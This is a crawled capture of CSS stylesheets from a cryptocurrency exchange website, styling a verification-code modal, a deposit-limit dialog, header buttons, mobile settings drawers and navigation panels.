.dropdown-1028-container ul li:first-of-type:hover {border-radius: 8px 8px 0 0;}
.dropdown-1028-container ul li:last-of-type:hover {border-radius: 0 0 8px 8px;}
.dropdown-option_active {color: var(--color-brand-1) !important;}
/* google verify code modal css */
.fund-google-verify-code-modal {width: 500px;min-height: 272px;background-color: var(--color-bg-3);border-radius: 16px;box-shadow: 0 0 16px rgb(20 40 130 / 5%);position: absolute;transform: translate(-50%,-50%);top: 50%;left: 50%;}
.fund-google-modal-container {padding: 24px 40px;display: flex;flex-direction: column;}
.fund-google-modal_title {display: flex;align-items: center;}
.fund-google-modal_title span {flex: 1;color: var(--color-text-1);font-weight: 700;font-size: 24px;}
.fund-google-modal_title i.icon-a-16px-Closeforpopup {color: var(--color-text-4);font-size: 16px;cursor: pointer;}
.fund-google-modal_title i.icon-a-16px-Closeforpopup:hover {color: var(--color-brand-1);}
.fund-google-modal_form {display: flex;flex-direction: column;margin-top: 16px;}
.fund-google-modal_form_password,.fund-google-modal_form_verifycode {align-items: flex-start;}
.fund-google-modal_form_password input,.fund-google-modal_form_verifycode input {height: 40px;line-height: 40px;border: 1px solid var(--color-neutral-3);border-radius: 4px;padding: 0 12px;font-size: 14px;display: flex;align-items: center;width: calc(100% - 24px);margin: 10px 0 16px 0;}
.fund-google-modal_form_password input::placeholder,
.fund-google-modal_form_verifycode input::placeholder {color: var(--color-text-4);}
.fund-google-modal_form_verifycode input {margin-bottom: 10px;}
.fund-google-modal_form_password input:hover,.fund-google-modal_form_verifycode input:hover {border-color: var(--color-brand-1);}
.fund-google-modal_form_password span,.fund-google-modal_form_verifycode span {color: var(--color-text-2);font-weight: 400;font-size: 14px;}
.fund-google-code-bound-tip {text-align: right;display: block;color: var(--color-brand-1);font-weight: 400;font-size: 14px;cursor: pointer;}
.fund-google-verify-code-submit {font-size: 16px;font-weight: 700;height: 40px;text-align: center;border-radius: 4px;width: 100%;color: #FFFFFF;background-color: var(--color-brand-1);border: 0;cursor: pointer;margin-top: 40px;}
.fund-google-verify-code-submit:hover {background-color: var(--color-brand-1) !important}
.fund-google-verifycode_line {display: flex;align-items: center;justify-content: space-between;}
.com-fund-google-modal-wrapper {position: fixed;top: 0;left: 0;bottom: 0;right: 0;background: rgba(0,0,0,0.6);z-index: 3999;}
.fund-google-verifycode_line p { margin: 0; }
.com-fund-google-modal-wrapper-box {width: 100%;height: 100%;}
/**新版资金密码弹窗v1*/
/* 断网提示样式 */
.networkErrorIcon{animation: networkErrorIconAni infinite .75s linear;}
@keyframes networkErrorIconAni {
    0% {transform: rotate(0)}
    to {transform: rotate(360deg)}
}
/* 断网提示样式 end */

/* 充值限额 Start*/
.deposit_limit_shade{position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,.85);z-index:1111;}
.deposit_limit_content{width:588px;box-sizing:border-box;background-color:var(--color-card-4);border-radius:8px;padding:24px 40px;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);}
.is_phone .deposit_limit_content {width: 90%;padding: 24px 24px;}
.deposit_limit_content_close_icon{position:absolute;right:16px;top:16px;cursor:pointer;}
.deposit_limit_content_head{font-size:24px;font-weight:600;margin-bottom:24px;color:var(--color-text-1);}
.deposit_limit_content_text{color:var(--color-text-3);line-height:21px;font-size:14px;margin-bottom:40px;}
.deposit_limit_content_btn{display:flex;}
.deposit_limit_content_btn > div{flex:1;height:40px;border-radius:99px;text-align:center;line-height:40px;font-size:16px;font-weight:600;cursor:pointer;}
.deposit_limit_content_btn_cancel{margin-right:12px;background-color:var(--color-neutral-1);color:var(--color-text-9);}
.deposit_limit_content_btn_cancel:hover{background-color:var(--color-brand-1);color:#fff;}
.deposit_limit_content_btn_upgradeKYC{background-color:var(--color-brand-1);color:var(--color-text-6);}
.deposit_limit_content_btn_upgradeKYC:hover{background-color:var(--color-brand-2);}
.non-pgradable-limit .deposit_limit_content_btn {justify-content: end;}
.non-pgradable-limit .deposit_limit_content_btn_confirm{background-color:var(--color-brand-1);color:var(--color-text-6);width: 111px;flex: none;}
.non-pgradable-limit .deposit_limit_content_btn_confirm:hover{background-color:var(--color-brand-2);}
.ar-body .deposit_limit_content_close_icon {left: 16px;right: initial;}
.ar-body .deposit_limit_content_btn_cancel {margin-right: 0;margin-left: 12px;}
/* 充值限额 End*/

/* app下载tip start */
#downloadLink .pop-tip em {
    display: flex;
    align-items: center;
    width: 276px;
    height: min-content;
    padding: 12px 94px 12px 20px;
    border-radius: 8px;
    color: var(--color-text-always-white);
    font-weight: 500;
    font-size: 12px;
    line-height: 14px;
    top: 58px;
    left: unset;
    /* right: 98px; */
    transform: translateX(-46%);
    background: var(--color-cmpt-tooltip-toast) url("/images/active/download-tip-bg.webp") no-repeat right top;
    background-size: 94px;
    z-index: 0;
  }
  
  #downloadLink .pop-tip em:after {
    display: none;
    top: -5px;
    left: 50%;
    transform: rotate(180deg) translateX(50%);
    bottom: unset;
    color: var(--color-text-always-white);
  }
  #downloadLink .pop-tip em > svg {
    font-size: 12px;
    margin-left: 12px;
    position: absolute;
    right: 8px;
    top: 8px;
    stroke: #989FB3;
  }
  #downloadLink .pop-tip em.hide {
    display: none;
  }
  
  #downloadLink .pop-tip em > div {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    width: 100%;
    line-height: 150%;
    white-space: normal;
    text-align: left;
  }
  #downloadLink .pop-tip em > div .DownloadLearnMoreButton {
    margin-top: 8px;
    padding: 6px 12px;
    border-radius: 20px;
    font-weight: 600;
    color: var(--color-text-always-white);
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: var(--color-link-default);
    line-height: 12px;
  }
  #downloadLink  .pop-tip em > div.downloadCloseButton {
    width: 12px;
    height: 12px;
    position: absolute;
    top: 8px;
    right: 8px;
    background-repeat: no-repeat;
    background-position: center;
    background-size: contain;
    cursor: pointer;
    background-image: url(/images/active/download-tip-close.png);
  }
  .appIconlihe {
    display: block !important;
    width: 24px;
    height: 24px;
    font-size: 24px;
    margin-left: 12px;
  }
  .DownloadLearnMoreButton i {
    font-size: 12px;
    margin-left: 4px;
  }
  html[lang='ar'] .navbar-left-container {
    margin-left: 24px;
    margin-right: 0;
  }
  @media screen and (max-width: 992px) {
    html[lang='ar'] .navbar-left-container {
        margin-right: 0;
        margin-left: 0;
    }
  }
  
  html[lang='ar'] #downloadLink {
    margin-right: unset;
  }
  html[lang='ar'] #downloadLink .pop-tip em {
    transform: translateX(46%) rotateY(180deg);
  }
  html[lang='ar'] #downloadLink .pop-tip em > *, 
  html[lang='ar'] #downloadLink .pop-tip em svg {
    transform:rotateY(-180deg);
  }
  
  @media screen and (max-width: 1520px) {
    #downloadLink .pop-tip em {
        display: none;
    }
  }
  /* app下载tip end */
  


--- FILE ---
content_type: text/css
request_url: https://www.gate.com/css/global_header.css?v=1767887023
body_size: 5366
content:
.header-operation-divider{
  width: 1px;
  height: 16px;
  margin: 0 8px;
  /* background-color: var(--color-line-divider-short-divider); */
  background-color: #484B51;
}
.header-testnet-btn {
  color: #FFFFFF;
  background-color: #2174ff;
  border-radius: 6px;
  margin-left: 20px;
  border-radius: 99px;
}
.header-testnet-tag-btn, .header-testnet-btn a {
  border-radius: 99px;
  padding:0 12px;
  color: #FFFFFF;
  background-color: #2174ff;
  margin-left: 0;
  font-weight: 500;
  font-size: 12px;
  line-height: 28px;
  height: 28px;
}
.header-testnet-btn.bold-font {
  margin-right: 10px;
}
.header-testnet-tag-btn {
  margin-left: 20px;
}
html[lang='ar'] .header-testnet-btn {
  margin-left: 0;
  margin-right: 20px;
}
#deposit-link a {
  border-radius:99px;
  padding:0 12px;
  color: #070808;
  background-color: #FFFFFF;
  margin: 0 8px;
  font-weight: 500;
  font-size: 12px;
  line-height: 28px;
  height: 28px;
}

/* H5 交易设置抽屉开始 */
.drawer_multi_setting_container .dmsc_active_btn {
  display: none;
}
.drawer_multi_setting_container .drawer_wrap {
  min-height: auto;
  max-height: calc(100vh - 68px);
  overflow-y: scroll;
  border-top-left-radius: 12px;
  border-top-right-radius: 12px;
  -webkit-overflow-scrolling: touch;
}
.drawer_multi_setting_container .drawer_wrap_fixed_height {
  min-height: calc(100vh - 68px);
}
.drawer_multi_setting_container .dmsc_header {
  position: sticky;
  top: 0;
  z-index: 10;
  background-color: var(--color-layer-1);
  display: flex;
  /* justify-content: space-between; */
  padding: 8px 0;
  flex-direction: column;
}
.drawer_multi_setting_container .dmsc_header .dmsc_h_content {width: 100%;}
.drawer_multi_setting_container .dmsc_header .dmsc_h_content .dmsc_h_t {
  font-size: 18px;
  padding-top: 16px;
  font-weight: 600;
  color: var(--color-text-text-primary);
  padding: 8px 16px 0 16px;
}

.drawer_multi_setting_container .dmsc_header .dmsc_h_ul{
  display: flex;
  align-items: center;
  column-gap: 16px;
  border-bottom: 1px solid var(--color-line-divider-divider);
  padding: 0 16px;
}
.drawer_multi_setting_container .dmsc_header .dmsc_h_ul li {
  height: 40px;
  line-height: 40px;
  font-size: 14px;
  font-weight: 500;
  color: var(--color-text-text-secondary);
}
.drawer_multi_setting_container .dmsc_header .dmsc_h_ul li.active {
  color: var(--color-text-text-primary);
  border-bottom: 3px solid var(--color-text-text-primary);
}
.drawer_multi_setting_container .dmsc_header .dmsc_close_btn {
  width: 16px;
  height: 16px;
  color: var(--color-icon-icon-quaternary);
  position: absolute;
  right: 16px;
  top: 18px;
}
.drawer_multi_setting_container .dmsc_content {
  width: 100%;
  padding: 0 0 10px 0;
  box-sizing: border-box;
}
.drawer_multi_setting_container .dmsc_content .lang-list li {
  height: 56px;
  width: 100%;
  font-size: 16px;
  /* margin: 2px 0;
  border-radius: 6px; */
  padding: 0;
}
.drawer_multi_setting_container .dmsc_content.drawer_content #phoneFiatRateList li {
  height: 56px;
  width: 100%;
  /* margin: 2px 0; */
  /* border-radius: 6px; */
  padding: 16px;
  display: flex;
  justify-content: space-between;
  align-items: center;
  font-size: 16px;
  font-weight: 500;
  color: var(--color-text-text-primary);
}
/* .drawer_multi_setting_container .dmsc_content.drawer_content #phoneFiatRateList li.active{
  background-color: var(--color-neutral-2);
} */
.drawer_multi_setting_container .dmsc_content.drawer_content .setup-item-list {
  background-color: var(--color-layer-1);
  padding: 0;
}
.drawer_multi_setting_container .drawer_content .setup-item-list .opr-list-row {
  padding: 16px;
  min-height: 56px;
}
.drawer_multi_setting_container .dmsc_content .lang-list li a,
.drawer_multi_setting_container .dmsc_content .dmsc-list li {
  width: 100%;
  height: 100%;
  padding: 16px;
  /* border-radius: 6px; */
  box-sizing: border-box;
  display: flex;
  justify-content: space-between;
  align-items: center;
  font-size: 16px;
  font-weight: 500;
  color: var(--color-text-text-primary);
}
.dmsc-rise-color-ul #dmsc-rise-color-li-red,
.dmsc-rise-color-ul #dmsc-rise-color-li-utc0 {
  justify-content: unset;
  gap: 10px;
}
.dmsc-rise-color-ul #dmsc-rise-color-li-red > svg,
.dmsc-rise-color-ul #dmsc-rise-color-li-utc0 > svg {
  width: 16px;
  height: 16px;
  font-size: 16px;
}
/* .drawer_multi_setting_container .dmsc_content .lang-list li.active,
.drawer_multi_setting_container .dmsc_content .dmsc-list li.active {
  background-color: var(--color-bg-secondary);
} */
.drawer_multi_setting_container .dmsc_content .lang-list li.active .dmsc_active_btn,
.drawer_multi_setting_container .dmsc_content .dmsc-list li.active .dmsc_active_btn,
.drawer_multi_setting_container .dmsc_content.drawer_content #phoneFiatRateList li.active .dmsc_active_btn {
  display: block;
  color: var(--color-icon-icon-primary);
  width: 20px;
  height: 20px;
}
.drawer_multi_setting_container .dmsc_content.drawer_content .setup-item-list {display: block;}
.drawer_multi_setting_container .drawer_content .setup-item-list .phone-slide-switch span {
  font-size: 16px;
  font-weight: 500;
  line-height: normal;
}
.drawer_multi_setting_container .drawer_content .exchange-rate-label {
  border-bottom: 1px dashed var(--color-divider-4);
}
.drawer_multi_setting_container .drawer_content .phone_reftime_container {padding: 0;}
.drawer_multi_setting_container .dmsc_content .exchange-rate-tips-content {
  z-index: 11;
  opacity: 1;
  visibility: visible;
  display: none;
}
/* paywith 抽屉样式 start */
.drawer_multi_setting_container .dmsc-search-input-box {
  width: 100%;
  padding: 0 12px;
  border-radius: 6px;
  border: none;
  background-color: var(--color-cmpt-input);
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.drawer_multi_setting_container .dmsc-search-input-box .dmsc-search-icon {
  width: 20px;
  height: 20px;
  color: var(--color-icon-icon-quaternary);
}
#drawer-buy-crypto-search-fiat {
  flex: 1;
  height: 32px;
  margin: 0 0 0 6px;
  outline: none;
  border: none;
  background-color: transparent;
}
#drawer-buy-crypto-search-fiat::placeholder {
  color: var(--color-text-text-tertiary);
}
.drawer_multi_setting_container .dmsc-search-input-box .dmsc-delete-icon {
  display: none;
  cursor: pointer;
  color: var(--color-icon-icon-quaternary);
  width: 16px;
  height: 16px;
}
.drawer_multi_setting_container .buy-crypto-pay-with-content {
  font-size: 0 16px;
  font-weight: 500;
  color: var(--color-text-text-primary);
}
.drawer_multi_setting_container .buy-crypto-pay-with-header {
  padding: 8px 16px 4px;
  box-sizing: border-box;
}
.drawer_multi_setting_container .dmsc_content .drawer-buy-crypto-fiat-list .empty-container {
  margin-top: 104px;
}
.drawer_multi_setting_container .dmsc_content .drawer-buy-crypto-fiat-list .no-search-data{
  text-align: center;
}
.drawer_multi_setting_container .dmsc_content .drawer-buy-crypto-fiat-list .dmsc-list-item-content {
  display: flex;
  align-items: center;
}
.drawer_multi_setting_container .dmsc_content .drawer-buy-crypto-fiat-list .dmsc-list-item-content img {
  width: 28px;
  height: 28px;
  margin-right: 12px;
}
/* paywith 抽屉样式 end */

.langset-ul .langset-li, .lang-list > li {position: relative;}
.langset-ul .langset-li .exchange-lang-tips-content,
.lang-list > li .exchange-lang-tips-content {
  position: absolute;
  font-weight: 500;
  font-size: 12px;
  max-width: 360px;
  line-height: 150%;
  color: #FFFFFF!important;
  background: var(--color-cmpt-6);
  border-radius: 6px;
  padding: 8px 12px;
  display: block;
  bottom: 46px;
  margin: 0;
  left: 88%;
  transition: all .2s linear;
  opacity: 0;
  visibility: hidden;
  width: max-content;
  transform: translateX(-50%);
  box-sizing: border-box;
}
.langset-ul .langset-li .exchange-lang-tips-content a, 
.lang-list li .exchange-lang-tips-content a {color: var(--color-funct-6);}
.langset-ul .langset-li .exchange-lang-tips-triangle, 
.lang-list li .exchange-lang-tips-triangle {
    width: 10px;
    height: 10px;
    border-radius: 17% 0px;
    position: absolute;
    bottom: 45px;
    left: 22%;
    transform: rotate(-127deg) skewX(16deg) translateX(-50%) scale(1, 0.961);
    border-top-color: transparent;
    border-left-color: transparent;
    z-index: 1;
    outline: none;
    border: none;
    opacity: 0;
    visibility: hidden;
    background: var(--color-cmpt-6);
    transition: all 0.1s linear;
}
.langset-innner-content .langset-ul .langset-li:hover {cursor: pointer;}
.langset-ul .langset-li:hover .exchange-lang-tips-triangle, .langset-ul .langset-li:hover .exchange-lang-tips-content, 
.lang-list li:hover .exchange-lang-tips-triangle, .lang-list li:hover .exchange-lang-tips-content {
  opacity: 1;
  visibility: initial;
}
.drawer_wrap .lang-list > li .exchange-lang-tips-content {
  width: 326px;
  left: 45%;
}
html[lang='ar'] .langset-ul .langset-li .exchange-lang-tips-content {
  left: 30%;
}
html[lang='ar'] .langset-ul .langset-li .exchange-lang-tips-triangle {
  left: 0;
  right: 22%;
}
@media screen and (max-width: 1600px){
  .zerofee-flag{
    width: 30px;
    height: 16px;
  }
  /* .langset-ul li{font-size: 18px;} */
}

/* 创新区 扩展面板开始 */
#header-pilot-third-nav {
  display: none;
  /* margin-top: -16px; */
  padding-left: 16px;
  margin-left: -16px;
  width: 352px;
}
#header-pilot-third-nav .header-pilot-third-nav-mask {
  position: relative;
  padding: 16px 24px 0 24px;
  background-color: var(--color-layer-3);
  border-left: 1px solid var(--color-line-divider-strong);
  height: 100%;
}
#header-pilot-third-nav .pilot-third-nav-tab-header {
  /* padding: 4px; */
  position: relative;
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 4px;
}
#header-pilot-third-nav .pilot-third-nav-tab-header-market-list {
  flex: 1;
  display: flex;
  overflow-y: scroll;
  /* 隐藏滚动条 */
  scrollbar-width: none; /* firefox */
  -ms-overflow-style: none; /* IE 10+ */
  margin-left: -8px;
  box-shadow: inset 0 -0.5px 0 0 var(--color-divider-2);
}
html[lang='ar'] #header-pilot-third-nav .pilot-third-nav-tab-header-market-list {
  margin-left: 0;
  margin-right: -8px;
}
/* 隐藏滚动条 */
#header-pilot-third-nav .pilot-third-nav-tab-header-market-list::-webkit-scrollbar {
 display: none; /* Chrome Safari */
}
#header-pilot-third-nav .pilot-third-nav-tab-header .pilot-third-nav-tab-header-item {
  font-size: 14px;
  font-weight: 500;
  padding: 0 8px;
  height: 40px;
  line-height: 40px;
  position: relative;
  color: var(--color-text-text-secondary);
  cursor: pointer;
  white-space: nowrap;
}
#header-pilot-third-nav .pilot-third-nav-tab-search {
  margin: 8px 0 12px;
  border-radius: 6px;
  border: none;
  background-color: var(--color-layer-4);
  display: flex;
  align-items: center;
}
#header-pilot-third-nav .pilot-third-nav-tab-search .searchIcon {
  color: var(--color-icon-icon-quaternary);
  width: 20px;
  height: 20px;
  margin-left: 12px;
}
/* #header-pilot-third-nav .pilot-third-nav-tab-search:hover,
#header-pilot-third-nav .pilot-third-nav-tab-search-focus {
  background-color: transparent;
} */
/* #header-pilot-third-nav .pilot-third-nav-tab-search-focus .searchIcon {
  color:  var(--color-brand-3);
} */
#header-pilot-third-nav .pilot-third-nav-tab-search .pilot-third-nav-tab-search-input-del-icon {
  display: none;
  cursor: pointer;
  width: 32px;
  color: var(--color-icon-icon-quaternary);
}
#header-pilot-third-nav .pilot-third-nav-tab-search .pilot-third-nav-tab-search-input {
  height: 32px;
  flex: 1;
  outline: none;
  border: none;
  background-color: transparent;
  font-size: 14px;
  font-weight: 500;
  color: var(--color-text-text-primary);
  padding-left: 6px;
}
#header-pilot-third-nav .pilot-third-nav-tab-search .pilot-third-nav-tab-search-input::placeholder {
  color: var(--color-text-text-tertiary);
  font-weight: 500;
}
#header-pilot-third-nav .pilot-third-nav-tab-body {
  max-height: 490px;
  overflow-y: auto;
  /* 隐藏滚动条 */
  scrollbar-width: none; /* firefox */
  -ms-overflow-style: none; /* IE 10+ */
  padding-bottom: 40px;
}
/* 隐藏滚动条 */
#header-pilot-third-nav .pilot-third-nav-tab-body::-webkit-scrollbar {
  display: none; /* Chrome Safari */
}

#header-pilot-third-nav .pilot-third-nav-tab-footer {
  position: absolute;
  display: none;
  bottom: 0;
  right: 0;
  padding-right: 24px;
  width: 100%;
  background: var(--color-layer-3);
  height: 40px;
  line-height: 40px;
}
#header-pilot-third-nav .pilot-third-nav-tab-footer a {
  font-size: 12px;
  line-height: 16px;
  color: var(--color-text-text-secondary);
}
#header-pilot-third-nav .pilot-third-nav-tab-body .pilot-third-nav-tab-body-item {
  /* padding: 0px 8px; */
  cursor: pointer;
}
#header-pilot-third-nav .pilot-third-nav-tab-body .pilot-third-nav-tab-body-item:hover {
  background-color: unset;
}
#header-pilot-third-nav .pilot-third-nav-tab-body .pilot-third-nav-tab-body-item-inner {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 8px;
  border-radius: 8px;
}
#header-pilot-third-nav .pilot-third-nav-tab-body .pilot-third-nav-tab-body-item:hover .pilot-third-nav-tab-body-item-inner {
  background-color: var(--color-layer-4);
}
#header-pilot-third-nav .pilot-third-nav-tab-body .pilot-third-nav-tab-body-item .pilot-third-nav-tab-body-item-left {
  display: flex;
  align-items: center;
  position: relative;
  column-gap: 8px;
}
#header-pilot-third-nav .pilot-third-nav-tab-body .pilot-third-nav-tab-body-item .pilot-third-nav-img {
  width: 28px;
  display: flex;
  position: relative;
}
#header-pilot-third-nav .pilot-third-nav-tab-body .pilot-third-nav-tab-body-item .nav-moreSvg {
  display: none;
  width: 16px;
  height: 16px;
}
#header-pilot-third-nav .pilot-third-nav-tab-body .pilot-third-nav-tab-body-item:hover .nav-moreSvg {
  display: block;
  color:var(--color-icon-5);
}
#header-pilot-third-nav .pilot-third-nav-tab-body .pilot-third-nav-tab-body-item:hover .nav-moreSvg path {
  stroke: var(--brandColor);
}
#header-pilot-third-nav .pilot-third-nav-tab-body .pilot-third-nav-tab-body-item .pilot-third-nav-tab-body-item-icon {
  width: 24px;
  height: 24px;
  color: #fff;
  border-radius: 50%;
}
#header-pilot-third-nav .pilot-third-nav-tab-body .pilot-third-nav-tab-body-item .pilot-third-nav-tab-body-item-smlicon {
  position: absolute;
  bottom: 0;
  width: 12px;
  height: 12px;
  right: 0;
}
#header-pilot-third-nav .pilot-third-nav-tab-body .pilot-third-nav-tab-body-item .pilot-third-nav-tab-body-item-title {
  display: flex;
  flex-direction: row;
  align-items: center;
  font-weight: 500;
  font-size: 14px;
  line-height: 21px;
  color: var(--color-text-text-primary);
  text-align: left;
  min-height: auto;
  padding: 0;
  column-gap: 6px;
}
#header-pilot-third-nav .pilot-third-nav-tab-body .pilot-third-nav-tab-body-item .pilot-third-nav-tab-body-item-title svg {
  width: 12px;
  height: 12px;
  color: var(--color-funct-10);
}

#header-pilot-third-nav .pilot-third-nav-tab-body .pilot-third-nav-tab-body-item .pilot-third-nav-tab-body-item-desc {
  font-size: 12px;
  /* line-height: 18px; */
  color: var(--color-text-text-secondary);
  text-align: left;
  margin-top: 2px;
}

#header-pilot-third-nav .pilot-third-nav-tab-header .pilot-third-nav-tab-header-item {
  font-size: 14px;
  font-weight: 500;
  padding: 0 8px;
  height: 40px;
  line-height: 40px;
  border-radius: 4px;
  position: relative;
  color: var(--color-text-text-secondary);
  cursor: pointer;
  white-space: nowrap;
}
#header-pilot-third-nav .pilot-third-nav-tab-header .pilot-third-nav-tab-header-item:hover {
  color: var(--color-text-text-primary);
}
#header-pilot-third-nav .pilot-third-nav-tab-header .pilot-third-nav-tab-header-item-last {
  text-align: right;
}
#header-pilot-third-nav .pilot-third-nav-tab-header .pilot-third-nav-tab-header-item-last:hover .pilot-third-nav-tab-header-item-extra {
  display: block;
}
#header-pilot-third-nav .pilot-third-nav-tab-header .pilot-third-nav-tab-header-item-last:hover .top-menu-arrow {
  transform: rotate(180deg);
}
#header-pilot-third-nav .pilot-third-nav-tab-header .pilot-third-nav-tab-header-item-current {
  color: var(--color-text-text-primary);
}
#header-pilot-third-nav .pilot-third-nav-tab-header .pilot-third-nav-tab-header-item-current::after {
  content: "";
  position: absolute;
  height: 3px;
  background: var(--color-text-text-primary);
  bottom: 0px;
  left: 8px;
  right: 8px;
}
#header-pilot-third-nav .pilot-third-nav-tab-header .pilot-third-nav-tab-header-item-last.pilot-third-nav-tab-header-item-current::after {
  height: 0;
}
.pilot-third-nav-tab-header-item-last-text {
  color: var(--color-text-text-secondary);
}
#header-pilot-third-nav .pilot-third-nav-tab-header .pilot-third-nav-tab-header-item-last .pilot-third-nav-tab-header-item-extra-mask {
  padding-top: 8px;
  position: absolute;
  right: 0;
  top: 22px;
  z-index: 5;
}
#header-pilot-third-nav .pilot-third-nav-tab-header-item-extra {
  padding: 6px 8px;
  background-color: var(--color-card-4);
  box-shadow: 0px 4px 16px rgba(4, 9, 25, 0.06);
  border-radius: 4px;
  z-index: 2;
  display: none;
}
#header-pilot-third-nav .pilot-third-nav-tab-header-item-extra>li {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 0 8px;
  height: 36px;
  white-space: nowrap;
  cursor: pointer;
  color: var(--color-text-text-primary);
  border-radius: 4px;
  text-align: left;
  font-weight: 500;
  width: 148px;
  margin-top: 4px;
}
#header-pilot-third-nav .pilot-third-nav-tab-header-item-extra>li>svg {
  color: var(--color-text-text-primary);
  display: none;
  width: 16px;
  height: 16px;
}
#header-pilot-third-nav .pilot-third-nav-tab-header-item-extra>li.active {
  background-color: var(--color-layer-4);
  color: var(--color-text-text-primary);
}
#header-pilot-third-nav .pilot-third-nav-tab-header-item-extra>li.active>svg {
  display: block;
}

/* 创新区 扩展面板结束 */
/* alpha扩展面板开始 */
#header-alpha-third-nav {
  display: none;
  /* margin-top: -16px; */
  padding-left: 16px;
  margin-left: -16px;
  width: 352px;
}
#header-alpha-third-nav .header-alpha-third-nav-mask {
  position: relative;
  padding: 16px 24px 0 24px;
  background-color: var(--color-layer-3);
  border-left: 1px solid var(--color-line-divider-strong);
  height: 100%;
}
#header-alpha-third-nav .alpha-third-nav-tab-header {
  /* padding: 4px; */
  position: relative;
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 4px;
}
#header-alpha-third-nav .alpha-third-nav-tab-header-market-list {
  flex: 1;
  display: flex;
  overflow-y: scroll;
  /* 隐藏滚动条 */
  scrollbar-width: none; /* firefox */
  -ms-overflow-style: none; /* IE 10+ */
  margin-left: -8px;
  box-shadow: inset 0 -0.5px 0 0 var(--color-divider-2);
}
html[lang='ar'] #header-alpha-third-nav .alpha-third-nav-tab-header-market-list {
  margin-left: 0;
  margin-right: -8px;
}
/* 隐藏滚动条 */
#header-alpha-third-nav .alpha-third-nav-tab-header-market-list::-webkit-scrollbar {
  display: none; /* Chrome Safari */
}
#header-alpha-third-nav .alpha-third-nav-tab-header .alpha-third-nav-tab-header-item {
  font-size: 14px;
  font-weight: 500;
  padding: 0 8px;
  height: 40px;
  line-height: 40px;
  position: relative;
  color: var(--color-text-text-secondary);
  cursor: pointer;
  white-space: nowrap;
}
#header-alpha-third-nav .alpha-third-nav-tab-search {
  margin: 8px 0 12px;
  border-radius: 6px;
  border: none;
  background-color: var(--color-layer-4);
  display: flex;
  align-items: center;
}
#header-alpha-third-nav .alpha-third-nav-tab-search .searchIcon {
  color: var(--color-icon-icon-quaternary);
  width: 20px;
  height: 20px;
  margin-left: 12px;
}

#header-alpha-third-nav .alpha-third-nav-tab-search .alpha-third-nav-tab-search-input-del-icon {
  display: none;
  cursor: pointer;
  width: 32px;
  color: var(--color-icon-icon-quaternary);
}
#header-alpha-third-nav .alpha-third-nav-tab-search .alpha-third-nav-tab-search-input {
  height: 32px;
  flex: 1;
  outline: none;
  border: none;
  background-color: transparent;
  font-size: 14px;
  font-weight: 500;
  color: var(--color-text-text-primary);
  padding-left: 6px;
}
#header-alpha-third-nav .alpha-third-nav-tab-search .alpha-third-nav-tab-search-input::placeholder {
  color: var(--color-text-text-tertiary);
  font-weight: 500;
}
#header-alpha-third-nav .alpha-third-nav-tab-body {
  max-height: 256px;
  overflow-y: auto;
  /* 隐藏滚动条 */
  scrollbar-width: none; /* firefox */
  -ms-overflow-style: none; /* IE 10+ */
  padding-bottom: 40px;
}
/* 隐藏滚动条 */
#header-alpha-third-nav .alpha-third-nav-tab-body::-webkit-scrollbar {
  display: none; /* Chrome Safari */
}

#header-alpha-third-nav .alpha-third-nav-tab-footer {
  position: absolute;
  display: none;
  bottom: 0;
  right: 0;
  padding-right: 24px;
  width: 100%;
  background: var(--color-layer-3);
  height: 40px;
  line-height: 40px;
}
#header-alpha-third-nav .alpha-third-nav-tab-footer a {
  font-size: 12px;
  line-height: 16px;
  color: var(--color-text-text-secondary);
}
#header-alpha-third-nav .alpha-third-nav-tab-body .alpha-third-nav-tab-body-item {
  /* padding: 0px 8px; */
  cursor: pointer;
}
#header-alpha-third-nav .alpha-third-nav-tab-body .alpha-third-nav-tab-body-item:hover {
  background-color: unset;
}
#header-alpha-third-nav .alpha-third-nav-tab-body .alpha-third-nav-tab-body-item-inner {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 8px;
  border-radius: 8px;
}
#header-alpha-third-nav
  .alpha-third-nav-tab-body
  .alpha-third-nav-tab-body-item:hover
  .alpha-third-nav-tab-body-item-inner {
  background-color: var(--color-layer-4);
}
#header-alpha-third-nav .alpha-third-nav-tab-body .alpha-third-nav-tab-body-item .alpha-third-nav-tab-body-item-left {
  display: flex;
  align-items: center;
  position: relative;
  column-gap: 8px;
}
#header-alpha-third-nav .alpha-third-nav-tab-body .alpha-third-nav-tab-body-item .alpha-third-nav-img {
  width: 28px;
  display: flex;
  position: relative;
}
#header-alpha-third-nav .alpha-third-nav-tab-body .alpha-third-nav-tab-body-item .nav-moreSvg {
  display: none;
  width: 16px;
  height: 16px;
}
#header-alpha-third-nav .alpha-third-nav-tab-body .alpha-third-nav-tab-body-item:hover .nav-moreSvg {
  display: block;
  color: var(--color-icon-5);
}
#header-alpha-third-nav .alpha-third-nav-tab-body .alpha-third-nav-tab-body-item:hover .nav-moreSvg path {
  stroke: var(--brandColor);
}
#header-alpha-third-nav .alpha-third-nav-tab-body .alpha-third-nav-tab-body-item .alpha-third-nav-tab-body-item-icon {
  width: 24px;
  height: 24px;
  color: #fff;
  border-radius: 50%;
}
#header-alpha-third-nav
  .alpha-third-nav-tab-body
  .alpha-third-nav-tab-body-item
  .alpha-third-nav-tab-body-item-smlicon {
  position: absolute;
  bottom: 0;
  width: 12px;
  height: 12px;
  right: 0;
}
#header-alpha-third-nav .alpha-third-nav-tab-body .alpha-third-nav-tab-body-item .alpha-third-nav-tab-body-item-title {
  display: flex;
  flex-direction: row;
  align-items: center;
  font-weight: 500;
  font-size: 14px;
  line-height: 21px;
  color: var(--color-text-text-primary);
  text-align: left;
  min-height: auto;
  padding: 0;
  column-gap: 6px;
}
#header-alpha-third-nav
  .alpha-third-nav-tab-body
  .alpha-third-nav-tab-body-item
  .alpha-third-nav-tab-body-item-title
  svg {
  width: 12px;
  height: 12px;
  color: var(--color-funct-10);
}

#header-alpha-third-nav .alpha-third-nav-tab-body .alpha-third-nav-tab-body-item .alpha-third-nav-tab-body-item-desc {
  font-size: 12px;
  /* line-height: 18px; */
  color: var(--color-text-text-secondary);
  text-align: left;
  margin-top: 2px;
}

